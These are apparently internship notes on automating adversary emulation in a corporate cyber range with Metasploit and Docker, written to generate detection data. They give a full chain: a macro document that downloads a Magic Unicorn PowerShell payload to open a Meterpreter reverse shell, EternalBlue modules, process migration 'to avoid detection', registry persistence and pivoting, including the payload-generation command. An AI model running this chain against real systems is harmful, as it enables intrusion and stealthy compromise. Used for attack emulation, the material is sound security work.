Background
Please read. Skip those that you already read or watched:
Outcomes
- Understand the motivation behind test automation with a Cyber-Range
- Reuse past students' (Wen Siang's Attack-Automation) works & extend for further attack emulations
- Learn how to package the work such that it is user-friendly for your "users" (like what I did with OEDR backend, it use to be a pain-in-the-ass to deploy). Use a docker container such that data-analytics team can easily deploy & use the container to run automated attack to generate data for their test-cases (I will handle the target-VMs within SandPIT, our C-Range).
Dockerized AutoTTP Deliverables
1. Payload generation
- should pass environment variables to docker container start up such that it knows the host IP address for payload to call back to
- Should preferably be Type 2 scripting (that office macro that spoof is good, you should extend n make it call back to meterpreter https listener), if really can't figure out, then EXE & we have to use detectOnly at the target-victim host.
2. C2 Listener Configuration
- Using the same host IP address pass thru using docker environment variable (meaning when calling docker, it is pass within command line, another approach is using docker-compose)
- An example with docker-compose is like https://github.com/jymcheong/OpenEDR/blob/e1674f4505ea6f0095c1955e3c6c95d12dadf331/docker-compose.yml#L25, where FRONTEND_IP is within .env n docker-compose will use it for network binding. You can research the equivalent in docker command for such network port-binding between host to container
3. Automated Scripting
- You will need volume mapping much like how OpenEDR does it
- your entrypoint script in docker container will use env variable(s) - generate payload & write to folder from volume mapping - start C2 service listener & wait for payload call-backs
- Whenever payload executes & calls back to C2, all time-stamped actions are logged to container console so we can use docker logs ... to see what is happening
With this approach, scenario becomes generalised to be highly deployable & just depend on which script (which resides in the mounted volumes) you point to as container Entrypoint
Ideas to Explore
- Instead of using the free VPS as 'victim', you can turn it around & use it as a C2 proxy (make full use of your ZeroTier know-how) to your private LAN offensive VM controller.
- John Lambert (Microsoft Threat Intel Center Distinguish Engineer) used Jupyter Notebooks for Incident response, hmmm how about Jupyter for Attack Emulation since backend is also python? Data scientist can easily take the notebook & reuse so long the victim VMs fulfil certain requirements, see John's thoughts: https://medium.com/@johnlatwc/the-githubification-of-infosec-afbdbfaad1d1
- What we chain attacks together visually? https://ryven.org
YJ's Documentation
Learning points from materials provided
The materials provided were documentation of the work done by two previous interns at ST. Their internship covered two main areas:
- Infrastructure automation
- Operating System Installation
- Applications Installation
- Virtual Machines Deployment
- Attacks automation
- Attack Life Cycle
- Auto Tactics, Techniques and Procedures
Infrastructure automation
Infrastructure automation is the process of using scripting to automate the creation and deployment of virtual machines in a Cyber Range. This is done by automating the installation of operating system and applications, as well as the configuration of each machine.
There are multiple benefits of infrastructure automation:
- Removes user interaction - By removing user interaction, you are also removing the possibility of human error e.g. misconfiguration of VM.
- Enables reusability - Allows other users to reuse the scripts to replicate the creation of Cyber Range.
- High efficiency - As compared to manual installation which is tedious and time-consuming, automated installation is a lot faster and more efficient.
Attacks automation
Attacks automation is the process of using scripting to automate attacks on an infrastructure using a chain of tactics, techniques and procedures.
Attacks automation has similar benefits to infrastructure automation:
- Reduces user interaction - Less user interaction leads to lower possibility of human error e.g. misconfiguration of attacks.
- Enables reusability - Allows other users to reuse the scripts to replicate the attack-cases.
- High efficiency - Automated attacks are done faster as compared to manual attacks. Furthermore, launching attacks on multiple targets is much easier when using scripts as compared to manual.
Manual Testing vs Automation Testing
The materials provided highlights the strengths and importance of automated testing. Automation is key to increasing the efficiency of the test process and to maximize test coverage.
Key benefits of automation testing:
- Increased test coverage - Allows lengthy tests to be completed in a shorter time, thus allowing more tests to be covered.
- Higher accuracy - Removes the possibility of human error.
- Faster testing process - The use of scripts for testing purposes is significantly faster than manual testing. Executing a test on multiple target machines can be complex when done manually, but can be easily accomplished with automation.
- Reusability of test-cases - The scripts used during automation can be re-used and can be upgraded/improved as and when required to incorporate new features/functionalities.
In short, automation testing is important because it enables the organization to achieve the goals of testing with ease and to enable reusability.
Diving deeper into Attacks Automation
Current attack sequence that is implemented in the scripts:

For each required Metasploit module, a python script is created to interact with Metasploit to run that particular exploit. example.py is where the main execution occurs. It runs each stage of attack in sequence i.e. create & deliver payload → perform enumeration to find domain controller → attack domain controller.
Existing scripts:
Stage 2:
- ebscan.py - Uses
scanner/smb/smb_ms17_010module to determine if target machine is vulnerable to EternalBlue.
- mshta.py - Uses
windows/misc/hta_servermodule to deliver payload.
Stage 3:
- pivot.py - Uses
multi/manage/autoroutemodule to add routes associated with the specified Meterpreter session to Metasploit's routing table.
- migrate64.py - Uses
migratemodule to migrate to another process on the compromised machine.
- enumdom.py - Uses two modules i.e.
windows/gather/enum_computers&windows/gather/enum_domain. /enum_computers is to enumerate computers included in the primary domain while enum_domain is to identify the primary domain via the registry.
- ebwin8.py - Uses
windows/smb/ms17_010_psexecmodule for privilege escalation.
- ebwin8_hta.py - Uses
admin/smb/ms17_010_commandmodule for privilege escalation.
- eternalblue.py - Uses
windows/smb/ms17_010_eternalbluemodule for privilege escalation.
Stage 4:
No scripts were found for stage 4.
Extending Attacks Automation
To-do
Come up with offensive test-cases. Draft out test-cases i.e. modules needed. Automate the test-cases with reference to existing scripts.
Stage 2 - Get into the Network
Payload Delivery
In order for the attacker to get into the network, the attacker has to deliver payload to be ran on the victim’s machine. In my test-case, I will be making use of Type 1 to deliver the malicious payload in order to establish C2.
Type 1:
msfvenom.pyMigration
After establishing a meterpreter session, the next step would be to use the migrate command to migrate the meterpreter process to a benign process like explorer.exe.
Migration is needed to:
- Hide the meterpreter session and avoid detection
- Migrate to a more stable process
You can learn more about how meterpreter migration works through this link: https://jlajara.gitlab.io/others/2018/11/26/process-migration.html.
Documentation of migration script:
migrate64.pyPersistence
After migration, we will need to establish persistence by installing a backdoor on the compromised machine. Instead of having to constantly deliver payloads to the user to establish C2, attackers install backdoors after the initial infiltration so that the whole process does not have to be repeated again and again. In my test case, I will use
exploit/windows/local/registry_persistence module to establish registry persistence.Documentation of persistence script:
persistence.pyStage 3 - Stay in the Network
Pivoting
Pivoting is a technique used to route the traffic from a compromised machine toward other networks that are not accessible by the attacker's machine.
Assume we have two networks:
- A network with the range 192.168.1.0/24 where the attacker machine is in.
- Another network with the range 10.10.10.0/24. It is an internal VPN network and the attacker does not have access to it.

Once you have a Meterpreter session on the victim's machine which has access to both networks, you can utilize Metasploit to start leveraging that machine as a proxy. This will allow you to run modules from your attacker machine, outside the network, against machines in the internal VPN network.
To configure the routing in Metasploit, I will be using the
post/multi/manage/autoroute module. We can reuse the pivot.py script that was created by Wen Siang.
After running the script, we can see that a route to 10.10.10.0/24 network has been added. As long as the Meterpreter session on the victim's machine is running, the 10.10.10.0/24 network can be accessed in the Metasploit Framework.
Dockerization of AutoTTP
Estimated Timeline
- Type-2 payload generation (4-5 Aug)
- Reuse office macro spoof to establish C2. Try to finish by 5 Aug, else use msfvenom exe for payload. Come back to this if needed after finishing dockerization. (By 5 Aug)
- Dockerization of AutoTTP (6-26 Aug)
Dockerfile - Used with docker build command to build image.(By 12 Aug)- docker-compose.yml - Build and start 4 containers i.e. msgrpc, caddy, db & pythonttp (By 16 Aug)
- entrypoint - Flow: Generate payload → Start liner → Wait for session → After establishing meterpreter session, run a basic command e.g. getuid. Basically this is where you run the AutoTTP python scripts. (By 20 Aug)
Documentation of Attack Sequence
Reference:
Description:
Use VBA macro to download and execute malicious payload from Caddy to establish Meterpreter session. It also spoofs both the parent process and command line used to download the payload. You can refer to the reference link above for more information.
Summarized execution steps:
- Generate PowerShell payload using Magic Unicorn. (Automated)
- Move unicorn payload into Caddy's root folder. (Automated)
- Start listener on Metasploit. (Automated)
- Edit macro inside .docm file in Office Word. (Manual)
- Open the .docm file to establish Meterpreter session. (Manual)
Detailed explanation of execution steps:
- Use Magic Unicorn to generate PowerShell payload codes that will be executed on the victim's machine.
windows/meterpreter/reverse_httpsis the connection type.192.168.1.8is the IP address you want your target machine to connect to i.e. IP address of your host machine.443is the listening port.
Command used:
python unicorn.py windows/meterpreter/reverse_https 192.168.1.8 443Break-down of command:
- Move unicorn payload into caddy's root folder.
- Running the command in Step 1 will create a file called 'powershell_attack.txt'. As shown in the screenshot below, there are two parts to the text file:

What we want is the last line i.e. unicorn payload. This line will be copied into pl.txt inside Caddy's root folder. This file can be accessed on
http://<HOST IP>:80 as shown below

Take note of the URL in the second screenshot. This URL will be added into the macro.
- Use
exploit/multi/handlermodule in Metasploit to start a listener. Your LHOST will be the IP address of your docker container. The payload and other options will be the same as what you set in step 1.
- Edit macro inside .docm file in Office Word.
- I have created a .docm file called dockertest.docm insider /filetransfer folder. The macro has already been added to the .docm file. All you need to do is edit the URL to your Caddy URL.
On line 311, you will need to change the current URL to Caddy URL i.e.
http://<HOST IP>/pl.txt. Since my host machine's IP address is 192.168.1.8, I change the URL as shown below:

- Before you open the file, ensure that the macro setting is enabled in your Word settings as shown in the screenshot below:
After opening the file, the macro will download the unicorn payload and run the payload. Wait for a few seconds and a Meterpreter session will be established.
Overview of Dockerized PythonTTP
My GitHub Link: https://github.com/real-yj98/Attack-Automation
4 containers will be created:
- db - postgresql for Metasploit. entrypoint will start postgresql service.
- msgrpc - entrypoint will start RPC server for remote access to Metasploit.
- caddy - To host unicorn payload file. You can access the file at
http://<HOST IP>/pl.txt.
- pythonttp - entrypoint will run the pythonTTP scripts i.e. generate payload + establish C2. Unlike the other containers, it will exit after it has finished executing the scripts.
FYI, pythonttp is built from Dockerfile, hence building the image will take a while.
Start order of containers:
db/msgrpc/caddy → pythonttp
*Note that pythonttp will be the last container that starts.
Before starting pythonttp, there are a few variables that needs to be changed:
- As mentioned earlier, you need to edit the macro by changing the Caddy URL of your unicorn payload. Refer to https://www.notion.so/jymcheong/Refresh-AutoTTP-94bbeb9b390944a99ab4e2124c8db891#6e95951ecc3d4c669e243f02ba3a070b
- You need to change variables HOST_IP & MSGRPC_IP in lines 12-13 of yjmain.py (this is the script where the main execution takes place).
HOST_IP = your host machine IP address i.e. the machine where you are running Dockerized PythonTTP
MSGRPC_IP = your msgrpc container IP address
- You also need to change LHOST option in line 8 of httpshandler.py (this is the script where we configure and start the listener on Metasploit).
LHOST = your host machine IP address i.e. the machine where you are running Dockerized PythonTTP
Steps + Commands:
- Start msgrpc, db & caddy containers:
sudo docker-compose up db msgrpc caddy- Wait for a while to allow the containers to finish running the entrypoints i.e. start all the necessary services. Next, you will start pythonttp container:
sudo docker-compose up pythonttp- Upon seeing the line 'Waiting for compromised machine to establish session' from pythonttp container, go to your target machine and open the .docm file. After a few seconds, you should see that a Meterpreter session has been established. It will then run the modules/commands that have been specified in yjmain.py. In my scenario, it will run
getuidcommand andmulti/manage/autoroutemodule.
Short Demo
Scenario:
- Generate unicorn payload
- Wait for Meterpreter session to be established
- Once session has been been established, run
getuidcommand andmulti/manage/autoroutemodule.